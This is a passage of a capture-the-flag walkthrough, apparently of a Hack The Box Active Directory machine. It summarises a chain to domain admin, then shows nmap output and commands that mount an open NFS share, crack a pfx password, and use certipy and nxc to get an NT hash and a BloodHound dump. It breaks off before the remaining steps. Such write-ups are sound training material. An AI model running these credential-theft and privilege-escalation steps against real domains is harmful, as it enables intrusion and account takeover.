Initial Nmap found a NFS containing pfx keys and a key file and a cert file. By use pfx2john and creating a hash we crack the password. Then creating a pfx file using the cracked password with openssl. Then we auth and recieve d.baker hash. After getting a bloodhound dump we see d.baker has ForceChangePassword over a.carter. After doing so, we see a.carter has GenericAll over the Staff Access Certificate. Using dacledit.py we give a.carter access. Then we set a mail attribute for d.baker to h.brown@scepter.htb using bloodyAD. Then request again using upn h.brown. From there we can auth and recieve h.brown‘s hash as well as ccache we can export and use. We have write over p.adams account and if we look at h.brown attributes we see altSecurityIdentities. This is weak encryption and we can set this attribute to p.adams and then set d.baker mail attribute to p.adams. Once done we request again using upn p.adams. This get us the hash for p.adams, from here we are a Replication Operator and we can just secretsdump to obtain the Administrator hash.
Initial Nmap 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 272 273 274 275 276 PORT STATE SERVICE REASON VERSION 53/tcp open domain syn-ack ttl 127 Simple DNS Plus 88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-08-21 02:54:59Z) 111/tcp open rpcbind syn-ack ttl 127 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/tcp6 rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 2,3,4 111/udp6 rpcbind | 100003 2,3 2049/udp nfs | 100003 2,3 2049/udp6 nfs | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/tcp6 nfs | 100005 1,2,3 2049/tcp mountd | 100005 1,2,3 2049/tcp6 mountd | 100005 1,2,3 2049/udp mountd | 100005 1,2,3 2049/udp6 mountd | 100021 1,2,3,4 2049/tcp nlockmgr | 100021 1,2,3,4 2049/tcp6 nlockmgr | 100021 1,2,3,4 2049/udp nlockmgr | 100021 1,2,3,4 2049/udp6 nlockmgr | 100024 1 2049/tcp status | 100024 1 2049/tcp6 status | 100024 1 2049/udp status |_ 100024 1 2049/udp6 status 135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC 139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn 389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Issuer: commonName=scepter-DC01-CA/domainComponent=scepter | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2024-11-01T03:22:33 | Not valid after: 2025-11-01T03:22:33 | MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018 | SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9 | -----BEGIN CERTIFICATE----- | MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF | ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl | cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1 | MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ | KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT | JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC | A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+ | /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago | OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1 | yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC | AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A | bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/ | BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3 | DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL | BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay | sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj | MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw | MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD | Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl | cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0 | cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh | bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl | eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl | cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp | ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF | jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8 | oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0 | MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K | EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk | 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU | gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd | urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1 | 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS |_-----END CERTIFICATE----- |_ssl-date: 2025-08-21T02:55:51+00:00; +1h34m31s from scanner time. 445/tcp open microsoft-ds? syn-ack ttl 127 464/tcp open kpasswd5? syn-ack ttl 127 593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0 636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Issuer: commonName=scepter-DC01-CA/domainComponent=scepter | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2024-11-01T03:22:33 | Not valid after: 2025-11-01T03:22:33 | MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018 | SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9 | -----BEGIN CERTIFICATE----- | MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF | ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl | cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1 | MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ | KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT | JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC | A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+ | /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago | OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1 | yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC | AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A | bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/ | BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3 | DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL | BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay | sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj | MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw | MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD | Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl | cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0 | cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh | bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl | eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl | cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp | ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF | jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8 | oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0 | MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K | EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk | 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU | gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd | urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1 | 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS |_-----END CERTIFICATE----- |_ssl-date: 2025-08-21T02:55:51+00:00; +1h34m31s from scanner time. 2049/tcp open nlockmgr syn-ack ttl 127 1-4 (RPC #100021) 3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) |_ssl-date: 2025-08-21T02:55:51+00:00; +1h34m31s from scanner time. | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Issuer: commonName=scepter-DC01-CA/domainComponent=scepter | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2024-11-01T03:22:33 | Not valid after: 2025-11-01T03:22:33 | MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018 | SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9 | -----BEGIN CERTIFICATE----- | MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF | ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl | cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1 | MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ | KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT | JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC | A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+ | /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago | OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1 | yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC | AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A | bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/ | BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3 | DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL | BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay | sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj | MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw | MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD | Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl | cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0 | cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh | bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl | eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl | cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp | ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF | jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8 | oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0 | MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K | EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk | 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU | gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd | urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1 | 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS |_-----END CERTIFICATE----- 3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: scepter.htb0., Site: Default-First-Site-Name) | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:dc01.scepter.htb | Issuer: commonName=scepter-DC01-CA/domainComponent=scepter | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2024-11-01T03:22:33 | Not valid after: 2025-11-01T03:22:33 | MD5: 2af6:88f7:a6bf:ef50:9b84:3dc6:3df5:e018 | SHA-1: cd9a:97ee:25c8:00ba:1427:c259:02ed:6e0d:9a21:7fd9 | -----BEGIN CERTIFICATE----- | MIIGLDCCBRSgAwIBAgITYgAAACHTgl9VBArXxgAAAAAAITANBgkqhkiG9w0BAQsF | ADBIMRMwEQYKCZImiZPyLGQBGRYDaHRiMRcwFQYKCZImiZPyLGQBGRYHc2NlcHRl | cjEYMBYGA1UEAxMPc2NlcHRlci1EQzAxLUNBMB4XDTI0MTEwMTAzMjIzM1oXDTI1 | MTEwMTAzMjIzM1owGzEZMBcGA1UEAxMQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ | KoZIhvcNAQEBBQADggEPADCCAQoCggEBALpnNbJF0dXLfbmd6n3LpJlQDKdwZdVT | JxqBS7Vz/LPj+ZpUA6JFTi31Jdy8qFqRF3HuBhsA5T+RPLGuhjoNAqMKqlWEcqOC | A4VHl99hLPKB0mpqSTVKIXzvvU2Aa2Pc42gGY4nmpODO06an3XddKCMdQx2dPXK+ | /GUmsYPEszgoefAJLOaJ/ot23i1ffdcYE8c7xbi/ivUmLmOo6zQp/6FCRsJM4Ago | OZ0mV9tLt7jfltrNBL+Iq8FWoiV59ciaOmNLNwIo+JqkPjTYJNSuSsiaeVNUtoY1 | yipUhhDOyX70wc48R20/So6PUOKnkGJ6ovrEQJCEpVBkic/eLlHaWbUCAwEAAaOC | AzowggM2MC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A | bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/ | BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3 | DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL | BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFM+Zo2Ay | sKIDhRmsELT8JvcQ5qJEMB8GA1UdIwQYMBaAFOuQVDjSpmyJasttTaS6dRVgFSfj | MIHKBgNVHR8EgcIwgb8wgbyggbmggbaGgbNsZGFwOi8vL0NOPXNjZXB0ZXItREMw | MS1DQSxDTj1kYzAxLENOPUNEUCxDTj1QdWJsaWMlMjBLZXklMjBTZXJ2aWNlcyxD | Tj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPXNjZXB0ZXIsREM9aHRiP2Nl | cnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFzZT9vYmplY3RDbGFzcz1jUkxEaXN0 | cmlidXRpb25Qb2ludDCBwQYIKwYBBQUHAQEEgbQwgbEwga4GCCsGAQUFBzAChoGh | bGRhcDovLy9DTj1zY2VwdGVyLURDMDEtQ0EsQ049QUlBLENOPVB1YmxpYyUyMEtl | eSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9c2Nl | cHRlcixEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRp | ZmljYXRpb25BdXRob3JpdHkwPAYDVR0RBDUwM6AfBgkrBgEEAYI3GQGgEgQQuQyF | jYzg20GS235CRJngkoIQZGMwMS5zY2VwdGVyLmh0YjBLBgkrBgEEAYI3GQIEPjA8 | oDoGCisGAQQBgjcZAgGgLAQqUy0xLTUtMjEtNzQ4Nzk1NDYtOTE2ODE4NDM0LTc0 | MDI5NTM2NS0xMDAwMA0GCSqGSIb3DQEBCwUAA4IBAQCKy5wPeTrqhyCr9gEglZ8K | EKsHXZsfcQu35qHlaxyWxISCZ4CCDaD+MlTT6fnvw3oyF4Nd8ArI/QQwnqqPxxYk | 72HoVo835fo0lP3FeDfnbYT6rUMrv4QVkeJossDwnOnrZuGPtfUEWxNg1O76D2kU | gejyZzFgBcvaXAt/pEHVki2Zfdz7p1OAkbjP2cAsjFAAzdAZT1FpRdcL+s1PwZqd | urydtAwyuvSqyzDYJgt4aj0kdyNoFexNK2meqw5DdYWnrDTcBLdN4v37kKtMm2w1 | 9X2shB2kglATgm0ULSz7jHVZNnACrxBBUsofMPVCvpsEBmfCb4zPo6a+oA0MjGsS |_-----END CERTIFICATE----- |_ssl-date: 2025-08-21T02:55:51+00:00; +1h34m31s from scanner time. 5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_http-title: Not Found |_http-server-header: Microsoft-HTTPAPI/2.0 5986/tcp open ssl/http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) | ssl-cert: Subject: commonName=dc01.scepter.htb | Subject Alternative Name: DNS:dc01.scepter.htb | Issuer: commonName=dc01.scepter.htb | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2024-11-01T00:21:41 | Not valid after: 2025-11-01T00:41:41 | MD5: e84c:6894:816e:b7f5:4338:0a1f:a896:2075 | SHA-1: 4e58:3799:020d:aaf4:d5ce:0c1e:76db:32cd:5a0e:28a7 | -----BEGIN CERTIFICATE----- | MIIDLTCCAhWgAwIBAgIQYr4O5l5zSo9Nt/NWAsz/gDANBgkqhkiG9w0BAQsFADAb | MRkwFwYDVQQDDBBkYzAxLnNjZXB0ZXIuaHRiMB4XDTI0MTEwMTAwMjE0MVoXDTI1 | MTEwMTAwNDE0MVowGzEZMBcGA1UEAwwQZGMwMS5zY2VwdGVyLmh0YjCCASIwDQYJ | KoZIhvcNAQEBBQADggEPADCCAQoCggEBALt+NmALaj8ktEddCkYyQCYPKE6NQUr1 | jAgCUHPqlKlLvRsbWQmTe7R6GNp6oZotbipCeX3dK8URKg/cbiXspKoArfDtJMtL | NA3r3+sAS881NPYs+nxOZTQ3ZdLqQBWClXXTHHjg9eLySGOiEoOPtyE2ctw71MHn | yyrKW4JYLpI8SNqtjOXW3mXNrsHRbHU3AZ3nh+OrG8T8zWWs3BKGFYtg/8YBoXYE | EnLXJ7C+LRwJ+rEF3TLsYYIpSGb5LVgH/9HJ7x6gr7g4CZsdZ7/E+V5rlVa6Y3HU | Ta1q3mdme7nsEoBsB7GQJ7TCTtAL85T+Pd4gaxjqJrWkFzRx4dIyQX0CAwEAAaNt | MGswDgYDVR0PAQH/BAQDAgWgMB0GA1UdJQQWMBQGCCsGAQUFBwMCBggrBgEFBQcD | ATAbBgNVHREEFDASghBkYzAxLnNjZXB0ZXIuaHRiMB0GA1UdDgQWBBQCeVUszMLJ | drdv7S3qV6FfMT7NOzANBgkqhkiG9w0BAQsFAAOCAQEASeFO9X3n9Xpj8GSocGrX | GfCyoIvPKHdO18JJVVkehshdXGBUyAlanX90vh5rrqPE2s9rDhqxSUfSl9+deOii | aAobzESCZNzvcqiz3IdRFtI+YP/Uz8PPRXdO8KQCPJ2jVLgo/GCuXfllooJJnhOT | ZYdRCCMCLNdudmhkwAO7EvwW4cDBhMaZy2GcpIP37yjZpwCvmdBVfN4R5Ra+265V | AnYngzq39K+rPSA/eMDHkaQ+q+hTj7XrVXqW8Uyecbw4lMqslZr5/fZJGZS6nmcI | 2UEYW/JnpvR02lAZjuoM+/Neu7fl2CEvAggG7vcu0M1TN44adcP3F5tnljuUdy3j | jw== |_-----END CERTIFICATE----- | tls-alpn: |_ http/1.1 |_http-server-header: Microsoft-HTTPAPI/2.0 |_ssl-date: 2025-08-21T02:55:51+00:00; +1h34m31s from scanner time. |_http-title: Not Found Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | p2p-conficker: | Checking for Conficker.C or higher... | Check 1 (port 18337/tcp): CLEAN (Couldn't connect) | Check 2 (port 38986/tcp): CLEAN (Couldn't connect) | Check 3 (port 13248/udp): CLEAN (Timeout) | Check 4 (port 38399/udp): CLEAN (Failed to receive data) |_ 0/4 checks are positive: Host is CLEAN or ports are blocked | smb2-time: | date: 2025-08-21T02:55:43 |_ start_date: N/A | smb2-security-mode: | 3:1:1: |_ Message signing enabled and required |_clock-skew: mean: 1h34m30s, deviation: 0s, median: 1h34m30s
NFS Looking at this shows that helpdesk is available to mount.
1 2 3 4 5 6 konoha# showmount -e 10.10.11.65 Export list for 10.10.11.65: /helpdesk (everyone) konoha# mount.nfs 10.10.11.65:/helpdesk someT -o nolock konoha# ls someT baker.crt baker.key clark.pfx lewis.pfx scott.pfx
Looking closer we can see if these have crackable hashes.
1 2 3 4 5 6 7 8 9 konoha# pfx2john clark.pfx > clark.hash konoha# john --wordlist=/usr/share/wordlists/rockyou.txt clark.hash Using default input encoding: UTF-8 Loaded 1 password hash (pfx, (.pfx, .p12) [PKCS#12 PBE (SHA1/SHA2) 128/128 AVX 4x]) Cost 1 (iteration count) is 2048 for all loaded hashes Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 256 for all loaded hashes Will run 8 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status newpassword (clark.pfx)
We can now craft a pfx with baker ‘s key and cert.
1 2 3 4 konoha# openssl pkcs12 -export -out baker.pfx -inkey baker.key -in baker.crt Enter pass phrase for baker.key: Enter Export Password: Verifying - Enter Export Password:
Then we can retrieve d.baker ‘s hash.
1 2 3 4 5 6 7 8 9 10 certipy auth -pfx baker.pfx -domain scepter.htb -dc-ip 10.10.11.65 Certipy v4.8.2 - by Oliver Lyak (ly4k) [*] Using principal: d.baker@scepter.htb [*] Trying to get TGT... [*] Got TGT [*] Saved credential cache to 'd.baker.ccache' [*] Trying to retrieve NT hash for 'd.baker' [*] Got hash for 'd.baker@scepter.htb' : aad3b435b51404eeaad3b435b51404ee:18b5fb0d99e7a475316213c15b6f22ce
Getting Dumped 😞 Now we can get a bloodhound dump and examine it.
1 nxc ldap scepter.htb -u d.baker -H 18b5fb0d99e7a475316213c15b6f22ce --dns-server 10.10.11.65 --bloodhound -c All
d.baker has ForceChangePassword over a.carter . Let’s exploit that!
